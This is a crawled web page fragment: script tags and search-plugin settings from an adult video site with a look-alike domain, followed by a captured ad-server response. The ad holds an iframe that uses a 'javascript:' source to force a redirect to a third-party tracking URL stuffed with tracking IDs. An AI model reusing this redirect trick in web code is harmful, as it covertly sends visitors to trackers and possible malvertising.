<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Ftag%2Fhot-sexy-bhabi-video%2F&dt=1769229400548&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=b48f00c9-695f-49ba-b8e3-1d58c0b70b1d&cv1=b48f00c9-695f-49ba-b8e3-1d58c0b70b1d&cv2=b2f66625ca11ad7364099be2595a1d4d&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>